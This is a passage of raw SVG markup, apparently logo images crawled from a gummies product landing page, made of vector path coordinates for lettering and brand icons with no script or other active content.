9.83198V9.76464V9.72616H93.7273H93.1533H93.112L93.1112 9.76464Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M97.4787 7.52389V10.8857H96.8789V7.52389H95.9092V7.06213H98.4204V7.52389H97.4787Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M100.748 7.66227C100.654 7.57347 100.507 7.52833 100.312 7.52833H99.7664V8.69088H100.108C100.661 8.69088 100.886 8.50958 100.886 8.06335C100.886 7.88353 100.84 7.74885 100.748 7.66227ZM100.918 8.90622C101.305 9.00168 101.393 9.29472 101.393 9.70246C101.393 9.78016 101.39 9.85194 101.39 9.92002C101.388 9.977 101.387 10.0325 101.387 10.0821C101.387 10.3633 101.421 10.6097 101.489 10.8369L101.504 10.8857H101.451H100.915H100.886L100.877 10.8583C100.794 10.6016 100.791 10.3144 100.788 10.011C100.786 9.90744 100.786 9.7994 100.781 9.68692C100.77 9.29768 100.666 9.17262 100.351 9.17262H99.7664V10.8465V10.885H99.7251H99.2055H99.165V10.8465V7.09987V7.06213H99.2055H100.24C100.721 7.06213 101.051 7.15315 101.248 7.34111C101.408 7.49355 101.485 7.70889 101.485 8.00045C101.485 8.46 101.299 8.756 100.918 8.90622Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M103.803 7.81693L103.283 9.45678H104.303L103.803 7.81693ZM104.464 9.97478H103.127L102.853 10.8857H102.204L103.468 7.06213H104.151L105.381 10.8857H104.726L104.464 9.97478Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M106.761 10.3773V7.06213H106.167V10.8857H108.109V10.3773H106.761Z" fill="white"/>
<path d="M108.767 10.8857H109.298H109.34V10.8472V7.09987V7.06213H109.298H108.767H108.728V7.09987V10.8472V10.8857H108.767Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M111.718 7.81693L111.197 9.45678H112.219L111.718 7.81693ZM112.379 9.97478H111.042L110.768 10.8857H110.119L111.382 7.06213H112.066L113.295 10.8857H112.641L112.379 9.97478Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_2036_4865">
<rect width="147" height="34" fill="white"/>
</clipPath>
<clipPath id="clip1_2036_4865">
<rect width="147" height="34" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/logos.paXTdW2Y.svg
body_size: 11371
content:
<svg width="416" height="32" viewBox="0 0 416 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.58881 1.0998C1.2886 1.49083 0.411498 2.40567 0.0790972 3.71748L0.000111458 4.02921V9.69851C0.000111458 15.9623 -0.0101685 15.5598 0.166723 16.22C0.696274 18.1965 3.27598 18.9929 5.08652 17.7389C5.8195 17.2312 6.53126 16.1866 6.58228 15.5437C6.60002 15.3203 4.94023 10.5872 4.82906 10.544C4.74256 10.5105 4.68353 10.6533 4.16853 12.1425C3.55371 13.9204 3.48995 14.0632 3.43497 13.7853C3.4039 13.6284 3.41479 5.53194 3.44621 5.44845L3.47475 5.37247L3.53963 5.43971C3.5758 5.47718 3.65897 5.66003 3.72744 5.85257C3.79507 6.04264 4.59017 8.28837 5.4943 10.843C7.40049 16.2289 7.37273 16.161 7.96832 16.8788C9.96416 19.2839 14.0431 18.718 15.4872 15.8357C15.5895 15.6316 15.641 15.7981 14.6835 13.2343C13.7969 10.8598 13.7843 10.8292 13.6979 10.8292C13.625 10.8292 13.6459 10.7784 13.1075 12.2571C12.8427 12.9848 12.5826 13.6724 12.5297 13.7851C12.067 14.7714 10.8132 14.6132 10.374 13.5133C10.335 13.4156 9.52822 11.2508 8.5811 8.70251C6.36748 2.74671 6.32736 2.65176 5.75662 2.01741C5.03035 1.21023 3.59971 0.795814 2.58881 1.0998ZM10.8952 1.06895C9.41858 1.30429 8.32512 2.03983 7.5327 3.33088C7.28322 3.73733 7.21984 3.47623 8.21551 6.14362C9.04519 8.36625 9.12494 8.56205 9.20098 8.56205C9.26517 8.56205 9.30022 8.4767 9.7994 7.10705C10.3877 5.49269 10.3416 5.60723 10.4884 5.3942C10.995 4.65899 12.0862 4.85699 12.4811 5.75581C12.5145 5.83183 13.351 8.05264 14.3399 10.691C16.1506 15.5217 16.2538 15.7899 16.5244 16.3702C17.9006 19.3206 22.0601 18.8774 22.8219 15.6991L22.8924 15.4049L22.9123 12.7369C22.9764 4.12595 22.9589 3.56846 22.5969 2.74425C21.8707 1.09087 19.5481 0.512642 17.9286 1.58204C17.1532 2.0941 16.3222 3.29366 16.3222 3.90095C16.3222 3.968 17.874 8.4755 17.9912 8.74868C18.119 9.04675 18.1073 9.07059 18.7787 7.12966C19.3636 5.43876 19.394 5.36972 19.4671 5.56407C19.5452 5.77202 19.4956 14.0462 19.4163 14.0307C19.3366 14.0151 19.2789 13.8585 17.5269 8.90768C16.2566 5.31799 15.73 3.86377 15.6094 3.61309C14.7016 1.72412 12.8964 0.750002 10.8952 1.06895ZM62.4314 1.22533C62.3864 1.23047 62.2203 1.24838 62.0624 1.26514C57.6725 1.73109 55.074 5.45 55.4745 10.6924C55.8178 15.1866 58.2822 17.8824 62.3494 18.2135C65.5089 18.4704 68.3752 16.9302 69.6775 14.2757C70.0556 13.505 70.2011 13.6602 68.3074 12.8143C66.461 11.9897 66.6599 12.022 66.4664 12.5157C65.424 15.1729 61.8795 15.5962 60.3339 13.2484C58.9113 11.0871 59.0879 7.16545 60.6801 5.56173C62.5134 3.71535 65.7553 4.48966 66.5866 6.97232C66.7302 7.40153 66.7408 7.42586 66.7948 7.44316C66.8415 7.45824 67.7704 7.02756 69.779 6.05918C70.013 5.94642 70.045 5.87822 69.9503 5.69585C69.9278 5.65278 69.8773 5.53048 69.8382 5.42401C68.8201 2.6641 65.6381 0.860261 62.4314 1.22533ZM30.9962 1.37388C30.9174 1.43647 25.5085 17.7793 25.5085 17.9545C25.5085 18.1034 25.4689 18.1006 27.5284 18.1006H29.4425L29.5136 18.0384C29.573 17.9864 29.6712 17.7029 30.1144 16.3035C30.7376 14.3357 30.6643 14.5415 30.7598 14.4915C30.876 14.4307 35.7249 14.4307 35.8411 14.4915C35.9367 14.5415 35.8634 14.3357 36.4866 16.3035C36.9297 17.7029 37.028 17.9864 37.0876 18.0384L37.1587 18.1006H39.0588C41.1041 18.1006 41.0652 18.1034 41.0648 17.9545C41.0645 17.785 35.634 1.45118 35.5546 1.38051L35.4846 1.3183H33.2753C31.1039 1.3183 31.0648 1.31925 30.9962 1.37388ZM42.0357 1.38474L41.9672 1.45403V9.70945V17.9649L42.0343 18.0327L42.1014 18.1006L45.2948 18.1001C50.2538 18.0994 50.8696 18.0363 52.1906 17.394C55.2725 15.8953 55.598 10.9191 52.7105 9.44673C52.3115 9.24324 52.3063 9.21606 52.6227 9.00017C53.6586 8.29315 54.1731 7.14346 54.1731 5.53461C54.1731 3.00669 52.9149 1.74436 50.0326 1.38048C49.7419 1.3438 49.1239 1.3357 45.8978 1.32641L42.1044 1.31546L42.0357 1.38474ZM49.3083 4.67445C50.7346 5.10188 50.6769 7.15016 49.2263 7.58368C49.0797 7.62744 48.8997 7.63377 47.5515 7.64249L46.0411 7.65229L45.9728 7.58314L45.9043 7.51396V6.12906V4.74415L45.9728 4.67501L46.0411 4.60587L47.5924 4.6156C48.9817 4.62431 49.1613 4.63044 49.3083 4.67445ZM33.4205 6.7442C33.4865 6.84905 34.7496 10.7711 34.7496 10.8715C34.7496 11.024 34.7612 11.0227 33.2868 11.0227C31.8152 11.0227 31.8241 11.0236 31.8241 10.8733C31.8241 10.7747 33.1134 6.84877 33.1799 6.7442C33.2064 6.70278 33.2468 6.682 33.3004 6.682C33.3544 6.682 33.3942 6.70267 33.4205 6.7442ZM49.0112 11.1075C50.1305 11.2337 50.6747 11.7605 50.7081 12.7507C50.7433 13.7887 50.3227 14.3614 49.354 14.5944C49.133 14.6475 49.0119 14.6523 47.5802 14.6646L46.0439 14.6776L45.9739 14.6071L45.9043 14.5365V12.8752V11.2138L45.9713 11.1459L46.0385 11.078H47.394C48.1719 11.078 48.8614 11.0906 49.0112 11.1075ZM21.4895 21.033C19.8161 21.2407 18.9459 22.074 18.9366 23.4782C18.9273 24.8457 19.5724 25.4321 21.9928 26.2563C24.2017 27.0085 24.7188 27.4592 24.5108 28.4512C24.1636 30.1093 21.6202 30.4505 19.521 29.1205C19.134 28.8753 19.1532 28.8685 18.8339 29.3624C18.5105 29.8623 18.5426 29.9231 19.3433 30.3275C22.6196 31.982 26.3032 30.3875 25.7132 27.5704C25.4706 26.4122 24.7823 25.9079 22.4309 25.165C20.6394 24.599 20.1371 24.2109 20.1402 23.3952C20.1455 21.9521 22.2404 21.5699 24.5379 22.5927C25.0885 22.8379 25.0609 22.8465 25.3186 22.3496C25.5665 21.8716 25.5598 21.8516 25.0893 21.6507C23.8838 21.1361 22.5303 20.9038 21.4895 21.033ZM3.84006 21.0903C3.74932 21.1348 3.78647 21.0375 2.00527 25.8907C0.0559677 31.2019 0.211999 30.7514 0.297491 30.8215C0.370324 30.8811 1.23824 30.9011 1.38049 30.8464C1.47295 30.8109 1.47946 30.7951 1.92533 29.5245C2.34139 28.3387 2.34655 28.3264 2.44629 28.2805C2.49985 28.2557 3.03939 28.2475 4.57936 28.2475H6.64073L6.71039 28.3096C6.76428 28.3577 6.87279 28.6361 7.18983 29.5394C7.41522 30.1817 7.6146 30.7313 7.63288 30.761C7.74895 30.949 8.85834 30.9246 8.85834 30.7341C8.85834 30.5268 5.37954 21.1208 5.29014 21.0865C5.19627 21.0505 3.9144 21.0537 3.84006 21.0903ZM9.96438 21.1268L9.89725 21.1947L9.89729 24.3409C9.89732 28.5234 9.92585 28.7539 10.5545 29.6546C11.7759 31.4046 15.1157 31.459 16.3874 29.7497C17.0767 28.8232 17.1145 28.5398 17.1148 24.2856L17.1151 21.1947L17.0479 21.1268C16.9549 21.0327 16.1019 21.0205 15.9903 21.1118L15.9257 21.1645L15.9109 24.4503C15.8945 28.0449 15.8997 27.9272 15.7308 28.4409C15.0666 30.4611 11.9747 30.4752 11.2893 28.4611C11.1124 27.9412 11.1193 28.0901 11.1022 24.4641L11.0866 21.1647L11.022 21.1118C10.9105 21.0205 10.0575 21.0327 9.96438 21.1268ZM26.6419 21.1268C26.5772 21.1922 26.5747 21.2083 26.5747 21.5705C26.5747 21.9325 26.5772 21.9486 26.6419 22.014L26.709 22.0819H27.9828H29.2566L29.3237 22.1499L29.3909 22.2176V26.4918V30.7659L29.4579 30.8338C29.5625 30.9395 30.4222 30.9395 30.5266 30.8338L30.5938 30.7659V26.4918V22.2176L30.6609 22.1499L30.728 22.0819H31.9744H33.2209L33.2838 22.0183C33.3508 21.9505 33.3662 21.8715 33.3982 21.4286C33.4151 21.195 33.412 21.1717 33.3584 21.1176L33.3004 21.059H30.0048H26.709L26.6419 21.1268ZM34.5994 21.1252L34.5307 21.1947V25.9665V30.7382L34.5979 30.8061C34.6639 30.8728 34.6726 30.8739 35.1323 30.8739C35.5919 30.8739 35.6006 30.8728 35.6667 30.8061L35.7337 30.7382V29.063V27.3879L35.8009 27.32L35.8679 27.252L36.6827 27.2508C37.1307 27.25 37.6202 27.2393 37.7708 27.227C38.0698 27.2026 38.1688 27.2219 38.2294 27.3163C38.2508 27.3494 38.5606 27.955 38.9179 28.6622C40.1876 31.1744 39.943 30.8739 40.7177 30.8739C41.5499 30.8739 41.5899 31.1204 40.4009 28.911C39.8897 27.9606 39.4539 27.1414 39.4328 27.0905C39.378 26.9583 39.4289 26.8943 39.7046 26.7494C41.7752 25.6607 41.7321 22.4343 39.6331 21.4304C38.9383 21.0982 38.767 21.0779 36.5473 21.0659L34.668 21.0558L34.5994 21.1252ZM45.9169 21.0853C45.8865 21.0978 45.8462 21.1266 45.8277 21.1493C45.77 21.2192 42.2955 30.6503 42.2955 30.7361C42.2955 30.8608 42.3529 30.8739 42.8972 30.8739H43.3932L43.4671 30.7979C43.523 30.7406 43.6242 30.4836 43.879 29.7543C44.3394 28.4346 44.3655 28.3684 44.4472 28.3033C44.5437 28.2263 48.6066 28.2142 48.7144 28.2906C48.8058 28.3551 48.8236 28.3997 49.252 29.62C49.7386 31.0067 49.6297 30.8739 50.2822 30.8739C50.8285 30.8739 50.88 30.8615 50.88 30.7302C50.88 30.6676 48.1661 23.079 47.5178 21.3292C47.4165 21.0558 47.426 21.0587 46.6456 21.0607C46.2755 21.0617 45.9474 21.0727 45.9169 21.0853ZM52.3415 21.1268L52.2745 21.1947V25.9803V30.7659L52.3415 30.8338L52.4087 30.9016H55.0087H57.6084L57.6755 30.8338C57.7404 30.7681 57.7426 30.7531 57.7426 30.3763C57.7426 29.9995 57.7404 29.9844 57.6755 29.9188L57.6084 29.8509H55.6098H53.6118L53.5447 29.7831L53.4775 29.7152V25.455V21.1947L53.4105 21.1268C53.3444 21.0601 53.3357 21.059 52.876 21.059C52.4163 21.059 52.4076 21.0601 52.3415 21.1268ZM58.7665 21.1268L58.6993 21.1947V25.9665V30.7382L58.7665 30.8061C58.8326 30.8728 58.8413 30.8739 59.301 30.8739C59.7607 30.8739 59.7694 30.8728 59.8354 30.8061L59.9025 30.7382V25.9665V21.1947L59.8354 21.1268C59.7694 21.0601 59.7607 21.059 59.301 21.059C58.8413 21.059 58.8326 21.0601 58.7665 21.1268ZM64.8261 21.135C64.7564 21.2008 61.3437 30.3303 61.2548 30.6888C61.2152 30.8481 61.295 30.8739 61.828 30.8739C62.5229 30.8739 62.3977 31.0224 62.8919 29.6131C63.3534 28.298 63.3377 28.3368 63.4314 28.2878C63.4971 28.2534 63.8156 28.2475 65.5727 28.2475H67.6365L67.7069 28.3096C67.7613 28.3581 67.8677 28.6304 68.1884 29.5469C68.5309 30.5251 68.6137 30.7346 68.6807 30.7979L68.7616 30.8739H69.2471C69.769 30.8739 69.8541 30.8538 69.8541 30.7303C69.8541 30.6701 66.4944 21.3369 66.4214 21.1937C66.3576 21.0691 66.2937 21.059 65.5742 21.059H64.9066L64.8261 21.135ZM38.5225 22.1618C40.5362 22.7127 40.4557 25.6336 38.413 26.1294C38.0653 26.2137 37.8404 26.228 36.8466 26.2285L35.8406 26.2291L35.7736 26.1613L35.7064 26.0934V24.1556V22.2176L35.775 22.1482L35.8437 22.0788L37.0669 22.0885C38.2414 22.0979 38.2994 22.1008 38.5225 22.1618ZM4.65882 22.5864C4.71382 22.6732 6.28835 27.0462 6.28835 27.1122C6.28835 27.2523 6.29002 27.252 4.53857 27.252C2.79862 27.252 2.78882 27.2514 2.78882 27.1185C2.78882 27.0587 4.44689 22.6109 4.48778 22.561C4.53375 22.5051 4.61477 22.5171 4.65882 22.5864ZM46.7261 22.5827C46.8098 22.741 48.3374 27.0291 48.3378 27.1059C48.3378 27.2539 48.3587 27.252 46.6016 27.252C44.8636 27.252 44.8655 27.2521 44.8655 27.1162C44.8655 27.0215 46.4928 22.6418 46.5537 22.5726C46.6114 22.5072 46.6887 22.5117 46.7261 22.5827ZM65.6831 22.5864C65.7382 22.6719 67.3118 27.0355 67.3111 27.102C67.3101 27.2436 67.3804 27.2377 65.6244 27.2461C63.8704 27.2545 63.8794 27.255 63.8363 27.1591C63.8087 27.0985 65.4237 22.668 65.5129 22.5589C65.5572 22.5049 65.6388 22.5181 65.6831 22.5864Z" fill="white"/>
<g clip-path="url(#clip0_2036_1481)">
<path d="M205 1H129.834V31H205C206.102 31 207 30.1 207 29.008V3.004C207 1.9 206.09 1 205 1Z" fill="white"/>
<path d="M113.69 27.688C114.013 27.856 114.672 28.048 115.499 28.072C116.912 28.096 117.69 27.556 118.265 26.284L125.894 9.232C125.583 9.064 124.888 8.872 124.313 8.86C123.331 8.836 122.014 9.04001 121.176 11.056L118.708 16.9L113.858 8.992C113.546 8.896 112.78 8.764 112.229 8.764C110.516 8.764 109.57 9.4 108.576 10.48L103.869 15.64L107.654 21.616C108.349 22.708 109.271 23.26 110.78 23.26C111.762 23.26 112.576 23.032 112.96 22.864L108.384 15.952L111.618 12.52L116.924 20.86L113.69 27.688ZM103.678 21.232C103.678 22.492 103.187 23.212 100.731 23.212L99.8571 23.152V6.472C99.8571 5.212 100.288 3.88 102.755 3.88L103.666 3.976V21.232M98.6235 18.724C98.6235 21.064 97.0905 22.78 93.9886 23.116C91.737 23.356 88.4794 23.068 86.9344 22.888L86.8266 22.072C86.8266 20.02 87.9284 19.552 88.9704 19.552C90.0483 19.552 91.749 19.732 93.0065 19.732C94.3958 19.732 94.815 19.264 94.815 18.808C94.815 18.22 94.2521 17.98 93.1742 17.764L90.2279 17.2C87.7727 16.732 86.4673 15.028 86.4673 13.228C86.4673 11.044 88.0123 9.196 91.0663 8.86C93.3658 8.608 96.1683 8.88401 97.7133 9.08801L97.7972 9.88C97.7972 11.92 96.7193 12.364 95.6893 12.364C94.8988 12.364 93.6533 12.22 92.24 12.22C90.8028 12.22 90.204 12.616 90.204 13.108C90.204 13.612 90.7789 13.828 91.6771 13.984L94.4916 14.512C97.39 15.052 98.6235 16.696 98.6235 18.724Z" fill="white"/>
<path d="M205 1H129.834V16.564L207 13.42V3.016C207 1.888 206.102 1 205 1Z" fill="white"/>
<path d="M188.987 22.3357C188.843 21.1717 189.214 20.5597 189.837 20.5597C190.484 20.5597 192.113 21.3157 194.412 21.3157C196.856 21.3157 197.79 20.4157 197.79 19.2397C197.79 18.4477 197.442 17.7757 195.227 17.1637L192.724 16.4677C190.041 15.7357 188.963 14.3917 188.963 12.6997C188.963 10.6597 190.592 8.76367 194.328 8.76367C196.017 8.76367 198.113 9.17167 199.371 9.66367C199.49 10.8037 199.143 11.4157 198.556 11.4157C197.969 11.4157 196.424 10.7197 194.364 10.7197C192.089 10.7197 191.25 11.5357 191.25 12.6157C191.25 13.3117 191.574 13.9597 193.61 14.5477L196.149 15.2437C198.951 16.0597 200.113 17.3797 200.113 19.1797C200.113 21.3397 198.401 23.2717 194.376 23.2717C192.532 23.2717 190.292 22.8637 188.987 22.3357Z" fill="#1C1C28"/>
<path d="M187.119 9.29234L183.394 22.0963C183.166 22.8883 182.579 23.0923 181.765 23.0923C181.298 23.0923 180.831 23.0083 180.424 22.8883L176.843 11.5003L173.465 22.0963C173.202 22.9123 172.591 23.0923 171.836 23.0923C171.369 23.0923 170.878 23.0083 170.471 22.8883L166.507 9.29234C166.83 9.11234 167.405 8.94434 167.932 8.94434C168.543 8.94434 168.89 9.14834 169.07 9.76034L171.92 20.5003H171.944L175.465 9.29234C175.849 9.08834 176.364 8.94434 176.891 8.94434C177.765 8.94434 178.232 9.17234 178.495 10.0003L181.753 20.5003H181.789L184.556 9.76034C184.735 9.14834 185.047 8.94434 185.693 8.94434C186.22 8.94434 186.807 9.11234 187.119 9.29234Z" fill="#1C1C28"/>
<path d="M165.058 16.9357H154.219C154.566 19.6477 156.459 21.1957 159.261 21.1957C160.459 21.1957 161.393 20.9317 162.267 20.6437C162.854 20.4397 163.166 20.3197 163.405 20.3197C163.992 20.3197 164.423 20.8717 164.279 22.1317C163.058 22.6837 161.165 23.2717 159.189 23.2717C154.854 23.2717 151.872 20.3197 151.872 15.9757C151.872 11.7997 154.986 8.76367 158.806 8.76367C163.094 8.76367 165.19 12.1717 165.19 15.5077C165.178 15.9397 165.142 16.4077 165.058 16.9357ZM154.231 15.0397H162.938C162.854 12.6517 161.309 10.7437 158.806 10.7437C156.59 10.7437 154.602 12.2317 154.231 15.0397Z" fill="#1C1C28"/>
<path d="M149.225 14.7164V22.2164C149.225 22.7684 148.937 23.0924 148.027 23.0924C147.644 23.0924 147.213 23.0324 146.973 22.9724V15.0044C146.973 12.1484 145.548 10.7684 143.476 10.7684C141.811 10.7684 140.039 11.9324 139.308 13.2764V22.2044C139.308 22.7564 139.021 23.0804 138.111 23.0804C137.703 23.0804 137.26 23.0204 137.057 22.9604V9.08843C137.26 9.02843 137.703 8.94442 138.111 8.94442C139.009 8.94442 139.308 9.29243 139.308 9.82043V11.0204C140.326 9.79643 141.871 8.77643 143.967 8.77643C146.842 8.76443 149.225 10.6004 149.225 14.7164Z" fill="#1C1C28"/>
<path d="M93.1864 17.7881C93.5577 17.8601 93.8571 17.9321 94.1086 18.0281H94.1206C93.8691 17.9321 93.5577 17.8601 93.1864 17.7881ZM95.45 14.7521C95.462 14.7521 95.462 14.7521 95.4739 14.7641C95.4739 14.7521 95.462 14.7521 95.45 14.7521ZM95.4021 14.7281C95.414 14.7281 95.426 14.7401 95.426 14.7401C95.414 14.7401 95.4021 14.7401 95.4021 14.7281ZM95.3302 14.7161C95.3422 14.7161 95.3542 14.7281 95.3661 14.7281C95.3661 14.7281 95.3422 14.7161 95.3302 14.7161ZM95.2703 14.6921C95.2823 14.6921 95.3063 14.7041 95.3182 14.7041C95.3063 14.7041 95.2823 14.7041 95.2703 14.6921ZM95.1386 14.6681C95.1745 14.6801 95.2224 14.6921 95.2583 14.6921C95.2224 14.6801 95.1865 14.6681 95.1386 14.6681ZM95.0188 14.6321C95.0428 14.6321 95.0547 14.6441 95.0667 14.6441C95.0547 14.6321 95.0428 14.6321 95.0188 14.6321ZM94.7553 14.5721C94.8392 14.5961 94.923 14.6081 95.0068 14.6321C94.935 14.6081 94.8511 14.5841 94.7553 14.5721ZM94.6954 14.5601C94.7194 14.5601 94.7314 14.5721 94.7553 14.5721C94.7314 14.5601 94.7194 14.5601 94.6954 14.5601ZM94.6356 14.5481C94.6475 14.5481 94.6715 14.5601 94.6835 14.5601C94.6715 14.5481 94.6475 14.5481 94.6356 14.5481ZM94.5757 14.5241C94.5877 14.5241 94.6116 14.5361 94.6236 14.5361C94.5996 14.5361 94.5877 14.5361 94.5757 14.5241ZM92.1804 12.2321C90.7911 12.2441 90.2162 12.6401 90.2162 13.1201C90.2162 13.6361 90.7911 13.8401 91.6893 13.9961L94.5038 14.5241C94.5278 14.5241 94.5398 14.5361 94.5637 14.5361C94.5398 14.5241 94.5158 14.5241 94.5038 14.5241L91.6893 13.9961C90.7911 13.8401 90.2282 13.6241 90.2282 13.1201C90.2162 12.6281 90.7911 12.2441 92.1804 12.2321Z" fill="white"/>
<path d="M93.1026 8.78809C92.4678 8.78809 91.845 8.81209 91.2582 8.87209C91.1983 8.88409 91.1384 8.88409 91.0785 8.89609C88.0245 9.22009 86.4795 11.0561 86.4795 13.2521C86.4795 15.0521 87.7849 16.7561 90.2401 17.2241L93.1864 17.7881C93.5577 17.8601 93.8691 17.9321 94.1206 18.0281L98.5519 17.8481C98.2765 16.4681 97.3064 15.3401 95.4859 14.7641C95.4739 14.7641 95.4739 14.7641 95.462 14.7521C95.45 14.7521 95.438 14.7401 95.438 14.7401C95.426 14.7401 95.414 14.7281 95.414 14.7281C95.414 14.7281 95.3901 14.7281 95.3901 14.7161C95.3781 14.7161 95.3661 14.7041 95.3542 14.7041C95.3422 14.7041 95.3422 14.7041 95.3422 14.7041C95.3182 14.7041 95.3063 14.6921 95.2943 14.6921C95.2943 14.6921 95.2943 14.6921 95.2823 14.6921C95.2464 14.6801 95.2104 14.6681 95.1625 14.6681C95.1625 14.6681 95.1625 14.6681 95.1506 14.6681C95.1386 14.6681 95.1146 14.6561 95.1027 14.6561H95.0907C95.0787 14.6441 95.0547 14.6441 95.0428 14.6441C95.0428 14.6441 95.0428 14.6441 95.0308 14.6441C94.947 14.6201 94.8631 14.6081 94.7793 14.5841H94.7673C94.7434 14.5841 94.7314 14.5721 94.7074 14.5721H94.6954C94.6835 14.5721 94.6595 14.5601 94.6475 14.5601C94.6356 14.5601 94.6356 14.5601 94.6236 14.5601C94.6116 14.5601 94.5877 14.5481 94.5757 14.5481C94.5637 14.5481 94.5637 14.5481 94.5637 14.5481C94.5398 14.5361 94.5278 14.5361 94.5038 14.5361L91.6893 14.0081C90.7911 13.8521 90.2162 13.6361 90.2162 13.1321C90.2162 12.6521 90.803 12.2681 92.1804 12.2441C92.2043 12.2441 92.2283 12.2441 92.2522 12.2441C93.6655 12.2441 94.8991 12.4001 95.7015 12.4001C96.7435 12.4001 97.8094 11.9561 97.8094 9.91609L97.7255 9.12409C97.7016 9.12409 97.6896 9.12409 97.6656 9.11209C96.5638 8.98009 94.8631 8.80009 93.1505 8.80009H93.1026" fill="white"/>
<path d="M112.229 8.75195C110.517 8.75195 109.57 9.38795 108.576 10.468C109.559 9.38795 110.517 8.75195 112.229 8.75195C112.792 8.75195 113.547 8.88395 113.87 8.97995L118.721 16.888L121.188 11.044C122.002 9.11195 123.248 8.84795 124.218 8.84795C123.248 8.84795 122.002 9.09995 121.188 11.044L118.721 16.888L113.87 8.97995C113.547 8.89595 112.78 8.75195 112.229 8.75195Z" fill="white"/>
<path d="M112.229 8.75195C110.517 8.75195 109.57 9.38795 108.576 10.468L103.87 15.628L105.103 17.572L109.355 17.392L108.397 15.94L111.618 12.52L114.589 17.2L122.481 16.876L125.895 9.24395C125.583 9.07595 124.889 8.88395 124.314 8.87195C124.278 8.87195 124.242 8.87195 124.206 8.87195C123.236 8.87195 121.99 9.12395 121.176 11.068L118.709 16.912L113.858 9.00395C113.547 8.89595 112.78 8.75195 112.229 8.75195Z" fill="white"/>
<path d="M102.756 3.8916C100.277 3.8916 99.8574 5.2116 99.8574 6.4836V17.7996L103.678 17.6436V3.9876L102.756 3.8916Z" fill="white"/>
</g>
<g clip-path="url(#clip1_2036_1481)">
<path d="M235.001 5.38733C235.001 5.92137 234.564 6.35638 234.029 6.35638H230.622C230.085 6.35638 229.648 5.92314 229.648 5.38733V1.96912C229.648 1.43507 230.085 1.00006 230.622 1.00006H234.029C234.566 1.00006 235.001 1.43507 235.001 1.96912V5.38733Z" fill="white"/>
<path d="M235.001 30.0349C235.001 30.569 234.563 31.0022 234.028 31.0022H230.622C230.085 31.0022 229.647 30.569 229.647 30.0349V26.6167C229.647 26.0827 230.085 25.6494 230.622 25.6494H234.028C234.565 25.6494 235.001 26.0827 235.001 26.6167V30.0349Z" fill="white"/>
<path d="M226.675 24.2318C227.056 24.6085 227.056 25.2238 226.675 25.6023L224.268 27.9966C223.887 28.375 223.272 28.375 222.892 27.9966L220.463 25.5793C220.085 25.2026 220.085 24.589 220.463 24.2123L222.87 21.818C223.251 21.4396 223.868 21.4396 224.247 21.818L226.675 24.2318Z" fill="white"/>
<path d="M244.173 6.82891C244.552 7.20734 244.552 7.82096 244.173 8.19762L241.766 10.5937C241.385 10.9722 240.768 10.9722 240.388 10.5937L237.957 8.17639C237.579 7.79974 237.579 7.18789 237.957 6.80946L240.368 4.41335C240.747 4.03669 241.364 4.03669 241.744 4.41335L244.173 6.82891Z" fill="white"/>
<path d="M226.719 6.82891C227.098 7.20734 227.098 7.82096 226.719 8.19762L224.312 10.5937C223.932 10.9722 223.317 10.9722 222.934 10.5937L220.506 8.17639C220.127 7.79974 220.127 7.18789 220.506 6.80946L222.915 4.41335C223.295 4.03669 223.912 4.03669 224.291 4.41335L226.719 6.82891Z" fill="white"/>
<path d="M244.25 24.2645C244.628 24.6412 244.628 25.2548 244.25 25.635L241.842 28.0293C241.462 28.4078 240.845 28.4078 240.466 28.0293L238.038 25.612C237.657 25.2353 237.657 24.6235 238.038 24.2433L240.445 21.849C240.826 21.4723 241.441 21.4723 241.821 21.849L244.25 24.2645Z" fill="white"/>
<path d="M247.649 18.4214C247.649 18.9573 247.215 19.3905 246.676 19.3905H243.272C242.733 19.3905 242.299 18.9573 242.299 18.4214V15.0032C242.299 14.4692 242.733 14.0342 243.274 14.0342H246.678C247.215 14.0342 247.651 14.4674 247.651 15.0032V18.4214H247.649Z" fill="white"/>
<path d="M222.351 18.4214C222.351 18.9573 221.916 19.3905 221.381 19.3905H217.973C217.436 19.3905 217 18.9573 217 18.4214V15.0032C217 14.4692 217.436 14.0342 217.973 14.0342H221.381C221.916 14.0342 222.351 14.4674 222.351 15.0032V18.4214Z" fill="white"/>
<path d="M254.017 30.7335H251.265V27.9961H254.017V30.7335Z" fill="white"/>
<path d="M263.34 27.1939C262.842 29.8217 261.161 30.9976 258.816 30.9976C255.768 30.9976 254.086 28.9216 254.086 26.0003C254.086 23.0241 255.896 20.9286 258.981 20.9286C260.993 20.9286 263.118 22.1417 263.248 24.5113L260.625 24.621C260.46 23.6837 259.888 23.1515 258.926 23.1515C257.374 23.1515 256.913 24.5485 256.913 25.8712C256.913 27.1762 257.283 28.7005 258.871 28.7005C259.868 28.7005 260.588 28.0569 260.7 27.0648L263.34 27.1939Z" fill="white"/>
<path d="M268.495 30.9976C265.503 30.9976 263.636 28.9393 263.636 26.018C263.636 22.9322 265.648 20.9286 268.752 20.9286C271.69 20.9286 273.537 23.079 273.537 25.926C273.537 28.8668 271.467 30.9976 268.495 30.9976ZM268.623 23.0966C266.978 23.0966 266.425 24.4936 266.425 25.9083C266.425 27.2859 266.943 28.7925 268.587 28.7925C270.269 28.7925 270.749 27.231 270.749 25.8164C270.747 24.4565 270.23 23.0966 268.623 23.0966Z" fill="white"/>
<path d="M285.082 30.7228V25.7255C285.082 24.6963 284.99 23.4479 283.697 23.4479C282.275 23.4479 282.22 24.661 282.22 25.7255V30.7228H279.485V25.34C279.485 24.5319 279.283 23.4479 278.081 23.4479C276.696 23.4479 276.566 24.7529 276.566 25.653V30.7246H273.869V21.2056H276.566V22.4735C277.139 21.4072 278.008 20.9846 279.208 20.9846C280.353 20.9846 281.313 21.5168 281.758 22.6203C282.348 21.5911 283.438 21.004 284.62 21.004C285.34 21.004 286.19 21.2251 286.762 21.6848C287.778 22.5124 287.797 23.5221 287.797 24.7158V30.7246H285.082V30.7228Z" fill="white"/>
<path d="M290.876 30.7226H288.124V27.9852H290.876V30.7226Z" fill="white"/>
